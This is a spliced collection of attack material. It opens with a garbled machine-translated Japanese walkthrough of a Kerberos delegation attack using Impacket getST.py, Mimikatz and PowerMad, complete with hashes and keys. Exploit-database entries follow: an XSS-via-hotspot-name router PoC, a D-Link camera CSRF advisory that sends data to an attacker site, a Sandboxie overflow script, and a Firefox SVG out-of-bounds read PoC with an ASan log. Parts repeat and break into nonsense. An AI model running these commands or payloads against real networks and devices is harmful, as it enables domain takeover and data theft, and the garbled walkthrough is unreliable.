Run the exploit, which is the 4th step攻撃パスの。前のコマンドを繰り返しますが、今回は-force -forwardableコマンドラインパラメーターコマンドを含めます。 cifs/service2.test.local- user2 -hashes aad3b435b51404eeaad3b435b51404ee:7c1673f58e7794c77dead3174b58b68f -aeskey 4FFE0C458EF7196E4991229B0E1C4A11129282AFB117B02DC2FF38F0312FC84B4 TEST.LOCAL/SERVICE1 -FORCE -Forwardable
执行: 命令成功输出:S4U2SelfからのサービスチケットFlags: 000000001000010000000000000000000000000000000000 s4u2selfからのサービスチケットは、フォワード担当チケットをForcives forcive forcivation notervice nodification notification : 0100001000010000000000000000000000 -force -forwardableフラグを含めることにより、先送り可能であるエクスプロイトは自動的に実行され、S4U2自己交換から受け取ったサービスチケットを転送可能な請求書に変換します。これは、Service1のハッシュ値を使用してチケットを復号化し、フラグ値の2番目のビットを0から1に変更し、チケットを再クリップすることです。このフォローダブル請求書はS4U2Proxy Exchangeで送信され、Service2はuser2のサービスチケットとして返され、user2.ccacheのディスクに書き込まれます。次に、サービスチケットは、Mimikatzを使用して使用するためにチケットキャッシュにロードされます。読み込んだ後、MimikatzがCIFS Service of Service2にアクセスするためのUser2が有効なチケットであることを確認することがわかります。コマンド:\ mimikatz \ mimikatz.exe 'kerberos3:ptc user2.ccache' exit 'exit' exit 'exit' exit '(commandline) service2にuser2にすべての権限があります。 Mark RussianovichのPsexecを使用して、Service2サーバーでPowerShellセッションを取得し、いくつかのコマンドを実行します。これが攻撃パスの最後のステップです。コマンド:ls \\ service2.test.local \ c $ターゲットユーザー2アカウントは、「保護されたユーザー」のメンバーとしてのIDを保持するか、「アカウントに敏感で未解除されていない」属性を使用して構成を維持することができます。 DCに接続し、「このコンピューターを代表団に信頼しないでください」を使用してService1を構成し、Service1
命令成功输出:S4U2SelfからのサービスチケットFlags: 000000001000010000000000000000000000000000000000 s4u2selfからのサービスチケットは、フォワード担当チケットをForcives forcive forcivation notervice nodification notification : 0100001000010000000000000000000000 -force -forwardableフラグを含めることにより、先送り可能であるエクスプロイトは自動的に実行され、S4U2自己交換から受け取ったサービスチケットを転送可能な請求書に変換します。これは、Service1のハッシュ値を使用してチケットを復号化し、フラグ値の2番目のビットを0から1に変更し、チケットを再クリップすることです。このフォローダブル請求書はS4U2Proxy Exchangeで送信され、Service2はuser2のサービスチケットとして返され、user2.ccacheのディスクに書き込まれます。次に、サービスチケットは、Mimikatzを使用して使用するためにチケットキャッシュにロードされます。読み込んだ後、MimikatzがCIFS Service of Service2にアクセスするためのUser2が有効なチケットであることを確認することがわかります。コマンド:\ mimikatz \ mimikatz.exe 'kerberos3:ptc user2.ccache' exit 'exit' exit 'exit' exit '(commandline) service2にuser2にすべての権限があります。 Mark RussianovichのPsexecを使用して、Service2サーバーでPowerShellセッションを取得し、いくつかのコマンドを実行します。これが攻撃パスの最後のステップです。コマンド:ls \\ service2.test.local \ c $ターゲットユーザー2アカウントは、「保護されたユーザー」のメンバーとしてのIDを保持するか、「アカウントに敏感で未解除されていない」属性を使用して構成を維持することができます。 DCに接続し、「このコンピューターを代表団に信頼しないでください」を使用してService1を構成し、Service1 を編集してService2コンピューターオブジェクトを編集し、ユーザー1の書き込み許可を付与します。ユーザー1ユーザーに直接アクセス許可を付与すると、ユーザーは通常、特権グループのメンバーシップを通じて1つ以上の広告オブジェクトへの書き込みアクセス許可を取得します。ユーザーは必ずしもドメイン管理者である必要はありません。
を編集してService2コンピューターオブジェクトを編集し、ユーザー1の書き込み許可を付与します。ユーザー1ユーザーに直接アクセス許可を付与すると、ユーザーは通常、特権グループのメンバーシップを通じて1つ以上の広告オブジェクトへの書き込みアクセス許可を取得します。ユーザーは必ずしもドメイン管理者である必要はありません。
2。攻撃を実行
ドメインコントローラーを終了し、service1サーバーにユーザーとしてログインします。初期攻撃の拠点を取得するには(攻撃パスのステップ1)。最初の例から攻撃を続ける場合は、地元のKerberosチケットキャッシュをクリアしてください。キャッシュをクリアする最も効果的な方法は、サービス1を再起動することです。
前の例とは異なり、この攻撃はService1とService2の委任信頼関係を活用しません2。 service1を「委任のためにこのコンピューターを信頼する」ように構成した後、この信頼関係はもはや存在しません。 Service2との新しい委任関係を確立する必要があります。今回は新しいサービスです。環境で新しいサービスを作成するために、Kevin RobertsonのPowerMadを使用して新しいコンピューターアカウントを作成します。これには、アカウントのアクセス許可を増やす必要はなく、デフォルトではドメイン内のユーザーはそれを使用できます。コンピューターアカウントに「AttackerService」という名前を付け、「AttacererServicePassWord」コマンド:Import -Mad \ PowerMad.ps1New -MachineaCcount AttackerService -Password $(akterSerervicePassword '-Asspleantext -forcentext -forreattext -formentext -formentext -curestring -curestring -curestring -curestring -password $(convertto securestring -curestring -password $)などの任意のパスワードを提供します。新しいマシンアカウントのパスワードを選択した場合、Mimikatzを使用して対応するパスワードハッシュを簡単に計算できます。これにより、攻撃パスのステップ2が完了します。コマンド:\ mimikatz \ mimikatz.exe 'kerberos3:3360hash /password3:atcackerservicepassword /user:attackerservice /domain:test.local' exit decution: crated crited ext our neft didhell chalk of red fid ext ed chalk of red ed chalk of red ed chalk of red ed chalk of red ed chalk of red ed chalk of chalk of culd exモジュールはまだ利用できないため、対応する関数をインストールし、モジュールをインポートし、新しく作成したコンピューターアカウントを確認します。コマンド:install-windowsfeature rsat-ad-powershellimport-module active directoryget-adcomputer aghterservice実行:
crated crited ext our neft didhell chalk of red fid ext ed chalk of red ed chalk of red ed chalk of red ed chalk of red ed chalk of red ed chalk of chalk of culd exモジュールはまだ利用できないため、対応する関数をインストールし、モジュールをインポートし、新しく作成したコンピューターアカウントを確認します。コマンド:install-windowsfeature rsat-ad-powershellimport-module active directoryget-adcomputer aghterservice実行: マシンアカウントの存在を確認した後、Service2とAttackerserviceの間に制約された委任信頼関係を確立できます。 user1(当社の制御されたフットルドアカウント)には、service2オブジェクトへの書き込みアクセス許可があるため、service2のagrationallowedtodelegateToAccountリストにAttacherServiceを追加できます2。これにより、リソースベースの制約付き委任がService2に確立され、攻撃者サービスからの制約付き委任が受け入れられます。このステップを完了した後、攻撃パスのステップ3の条件を満たします。コマンド:set-adcomputer service2 -principalsallowedtodeLegatoAccount Attackerservice $ get-adcomputer service2 -properties principalsalowedtodelegateAccount実行:
マシンアカウントの存在を確認した後、Service2とAttackerserviceの間に制約された委任信頼関係を確立できます。 user1(当社の制御されたフットルドアカウント)には、service2オブジェクトへの書き込みアクセス許可があるため、service2のagrationallowedtodelegateToAccountリストにAttacherServiceを追加できます2。これにより、リソースベースの制約付き委任がService2に確立され、攻撃者サービスからの制約付き委任が受け入れられます。このステップを完了した後、攻撃パスのステップ3の条件を満たします。コマンド:set-adcomputer service2 -principalsallowedtodeLegatoAccount Attackerservice $ get-adcomputer service2 -properties principalsalowedtodelegateAccount実行: 攻撃パスのステップ4を実行し続ける準備ができています。前の例と同じコマンドを使用しますが、今回はservice1の代わりに攻撃者サービスを指定し、mimikatzを使用してハッシュ値を計算します。
攻撃パスのステップ4を実行し続ける準備ができています。前の例と同じコマンドを使用しますが、今回はservice1の代わりに攻撃者サービスを指定し、mimikatzを使用してハッシュ値を計算します。
コマンドに-force -forwardableフラグを含めると、前の例と同じ結果が表示されます。エクスプロイトを実行し、前向きなフラグを設定し、service2のサービスチケットをuser2.ccacheのディスクにuser2として書き込みます。コマンド:Python。\ Impacket \ Examples \ getSt.py -Spn CIFS/SERVICE2.TEST.LOCAL -IMPRINGATE USER2 -HASES 830F8DF592F48BC036AC79A2B8036C5:830F8F8DF592F48BC036AC7992B8036CKEY 2a62271bdc6226c1106c1ed8dcb554cbf46fb99dda304c472569218c125d9ffc test.local/AttackerService -force-forwardableet-ADComputer Service2 -PrincipalsAllowedToDelegateToAccount AttackerService$ Execution これで、前の例で最後のコマンドを繰り返すことができます。 Mimikatzを使用して、ローカルKerberosチケットキャッシュにサービスチケットをロードすることにより、攻撃パスのステップ5の準備をします。次に、service2(simulating user2)と対話してステップ5コマンドを実行します。 out-nullls \\ service2.test.local \ c $
これで、前の例で最後のコマンドを繰り返すことができます。 Mimikatzを使用して、ローカルKerberosチケットキャッシュにサービスチケットをロードすることにより、攻撃パスのステップ5の準備をします。次に、service2(simulating user2)と対話してステップ5コマンドを実行します。 out-nullls \\ service2.test.local \ c $
# Exploit Title: Aries QWR-1104 Wireless-N Router Execute JavaScript in Wireless Site Survey page.
# Date: 26-05-2017
# Vendor Homepage : http://www.ariesnetworks.net/
# Firmware Version: WRC.253.2.0913
# Exploit Author: Touhid M.Shaikh
# Contact: http://twitter.com/touhidshaikh22
# Website: http://touhidshaikh.com/
# Category: Hardware
##### Video PoC and Blog Post #####
https://www.youtube.com/watch?v=jF47XQQq26o
www.touhidshaikh.com/blog
##### Description ######
Aries QWR-1104 Wireless-N Router this is home based router. this router provide some extra feature like WDS, Brigeding etc. while connectting another network admin must monitor network around using Site servey page which is vulnerable to Execute malicious JavaScript code remoting in Wireless Site Survey page.
##### POC #######
Make a Hotspot using any device. In Hotspot's Accss point name field, Put your malicious javascript code as a name of you hotspot.
When Target Router's monitors routers around. your Malicious hotspot named router log in target's Site survey page and your hotspot javascript code executed as a javascript.(make sure doing this you whitin a target's network range.)
#### my Hotspot's name : t<script>prompt(2)</script>
### Target Servey page After Execute my Javascript ####
<tr><td bgcolor="#C0C0C0" align="center" width="20%"><pre><font size="2">t<script>prompt(2)</script></font></pre></td>
<td bgcolor="#C0C0C0" align="center" width="20%"><font size="2">02:1a:11:f8:**:**</font></td>
<td bgcolor="#C0C0C0" align="center" width="10%"><font size="2">11 (B+G+N)</font></td>
<td bgcolor="#C0C0C0" align="center" width="20%"><font size="2">AP</font></td>
<td bgcolor="#C0C0C0" align="center" width="10%"><font size="2">no</font></td>
<td bgcolor="#C0C0C0" align="center" width="10%"><font size="2">38</font></td>
</tr>
######################################## PoC End Here ################################
######## Thanks
Pratik K.Tejani, Rehman, Taushif,Charles Babbage and all my friends ................
# Exploit Title: [Insecure CrossDomain.XML in D-Link DCS Series Cameras]
# Date: [22/02/2017]
# Exploit Author: [SlidingWindow] , Twitter: @Kapil_Khot
# Vendor Homepage: [http://us.dlink.com/product-category/home-solutions/view/network-cameras/]
# Version: [Tested on DCS-933L with firmware version 1.03. Other versions/models are also be affected]
# Tested on: [DCS-933L with firmware version 1.03]
# CVE : [CVE-2017-7852]
==================
#Product:-
==================
Small and unobtrusive, SecuriCamô IP surveillance solutions from D-Link allow you to monitor your offices or warehouses from anywhere - at anytime. Extreme Low LUX optics, 2 way audio, and full pan/tilt/zoom manipulation provide everything an SMB needs to safeguard their valuable resources.
==================
#Vulnerability:-
==================
D-Link DCS series network cameras implement a weak CrossDomain.XML.
========================
#Vulnerability Details:-
========================
=============================================================================================================================
Insecure CrossDomain.XML in D-Link DCS Series Cameras (CVE-2017-7852)
=============================================================================================================================
D-Link DCS cameras have a weak/insecure CrossDomain.XML file that allows sites hosting malicious Flash objects to access and/or change the device's settings via a CSRF attack. This is because of the 'allow-access-from domain' child element set to *, thus accepting requests from any domain. If a victim logged into the camera's web console visits a malicious site hosting a malicious Flash file from another Browser tab, the malicious Flash file then can send requests to the victim's DCS series Camera without knowing the credentials. An attacker can host a malicious Flash file that can retrieve Live Feeds or information from the victim's DCS series Camera, add new admin users, or make other changes to the device. Known affected devices are DCS-933L with firmware before 1.13.05, DCS-5030L, DCS-5020L, DCS-2530L, DCS-2630L, DCS-930L, DCS-932L, and DCS-932LB1.
Vendor Response:-
----------------
In 2016 we phased in CSRF mitigation on all CGI on the cameras so an injection like this would not be allowed authenticated or unauthenticated. Please refer to the tracking table below which includes the H/W Revision and firmware when this CSRF mitigation was enabled.
DCS-2132L H/W ver:B F/W ver:2.12.00, DCS-2330L H/W ver:A F/W ver:1.13.00, DCS-2310L H/W ver:B, F/W ver:2.03.00, DCS-5029L H/W ver:A F/W ver:1.12.00,DCS-5222L H/W ver:B F/W ver:2.12.00, DCS-6212L H/W ver:A F/W ver:1.00.12, DCS-7000L H/W ver:A F/W ver:1.04.00, DCS-2132L H/W ver:A F/W ver:1.08.01, DCS-2136L H/W ver:A F/W ver:1.04.01, DCS-2210L H/W ver:A F/W ver:1.03.01, DCS-2230L H/W ver:A F/W ver:1.03.01, DCS-2310L H/W ver:A F/W ver:1.08.01, DCS-2332L H/W ver:A F/W ver:1.08.01, DCS-6010L H/W ver:A F/W ver:1.15.01, DCS-7010L H/W ver:A F/W ver:1.08.01, DCS-2530L H/W ver:A F/W ver:1.00.21, DCS-930L H/W ver:A F/W ver:1.15.04,DCS-930L H/W ver:B F/W ver:2.13.15, DCS-932L H/W ver:A F/W ver:1.13.04, DCS-932L H/W ver:B F/W ver:2.13.15, DCS-934L H/W ver:A F/W ver:1.04.15, DCS-942L H/W ver:A F/W ver:1.27, DCS-942L H/W ver:B F/W ver:2.11.03, DCS-931L H/W ver:A F/W ver:1.13.05, DCS-933L H/W ver:A F/W ver:1.13.05, DCS-5009L H/W ver:A F/W ver:1.07.05, DCS-5010L H/W ver:A F/W ver:1.13.05, DCS-5020L H/W ver:A F/W ver:1.13.05, DCS-5000L H/W ver:A F/W ver:1.02.02, DCS-5025L H/W ver:A F/W ver:1.02.10, DCS-5030L H/W ver:A F/W ver:1.01.06
#Proof-of-Concept:-
-------------------
1. Build a Flash file 'FlashMe.swf' using Flex SDK which would access Advance.htm from target device and send the response to attackerís site.
2. Upload 'FlashMe.swf' to the webroot of attacking machine.
3. Log into the Cameraís web console.
4. From another tab in the same browser visit http://attackingsiteip.com/FlashMe.swf
5. Flash object from Request#4 sends a GET request to http://CameraIP/advanced.htm
6. Flash object receives response from Camera and forwards it to http://attackingsiteip.com/
7. Sensitive information like Live Feed, WiFi password etc can be retrieved or new admin users can be added.
===================================
#Vulnerability Disclosure Timeline:
===================================
22/02/2017: First email to disclose the vulnerability to the D-Link incident response team
17/03/2017: Vendor responded stating that this attack would not work due to recently added CSRF mitigation.Shipped two different models running latest firmware for testing.
26/03/2017: Confirmed the fix after testing latest firmware. The 'Referer' header based CSRF protection mitigates this attack which cannot be bypassed unless there is a browser vulnerability.
24/04/2017: Published CVE-2017-7852
author = '''
##############################################
# Created: ScrR1pTK1dd13 #
# Name: Greg Priest #
# Mail: ScR1pTK1dd13.slammer@gmail.com #
##############################################
# Exploit Title: Sandboxie version 5.18 local Dos Exploit
# Date: 2017.05.25
# Exploit Author: Greg Priest
# Version: Sandboxie version 5.18 ... Released on 13 April 2017
# Tested on: Windows7 x64 HUN/ENG Professional
'''
overflow = "A" * 5000
instruction = '''
<1> Copy printed "AAAAA..." string to clipboard!
<2> Sandboxie Control->Sandbox->Set Container Folder
<3> Paste the buffer in the input then press ok
'''
print author
print overflow
print instruction
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1185
Mozilla bug tracker link: https://bugzilla.mozilla.org/show_bug.cgi?id=1347617
There is an out of bound read leading to memory disclosure in Firefox. The vulnerability was confirmed on the nightly ASan build.
PoC:
=================================================================
-->
<svg filter="url(#f)">
<filter id="f" filterRes="19" filterUnits="userSpaceOnUse">
<feConvolveMatrix kernelMatrix="1 1 1 1 1 1 1 1 1" kernelUnitLength="1 -1" />
<!--
=================================================================
Preliminary analysis:
The problem seems to be the negative krenel unit length. This leads to an out of bound access in ConvolvePixel() and out-of-bounds data is going to be copied into the SVG image. From there, it can be extracted by an attacker by loading the SVG image into a canvas element.
ASan log:
=================================================================
==25524==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7f8cd2946336 at pc 0x7f8d3fcd397e bp 0x7ffc051ca390 sp 0x7ffc051ca388
READ of size 1 at 0x7f8cd2946336 thread T0
#0 0x7f8d3fcd397d in ColorComponentAtPoint /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:2293:10
#1 0x7f8d3fcd397d in ConvolvePixel<int> /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:2358
#2 0x7f8d3fcd397d in already_AddRefed<mozilla::gfx::DataSourceSurface> mozilla::gfx::FilterNodeConvolveMatrixSoftware::DoRender<int>(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, int, int) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:2509
#3 0x7f8d3fcd089a in mozilla::gfx::FilterNodeConvolveMatrixSoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:2379:12
#4 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#5 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#6 0x7f8d3fce4035 in mozilla::gfx::FilterNodeCropSoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:3140:10
#7 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#8 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#9 0x7f8d3fce4895 in mozilla::gfx::FilterNodeUnpremultiplySoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:3197:5
#10 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#11 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#12 0x7f8d3fcc7832 in mozilla::gfx::FilterNodeComponentTransferSoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:1781:5
#13 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
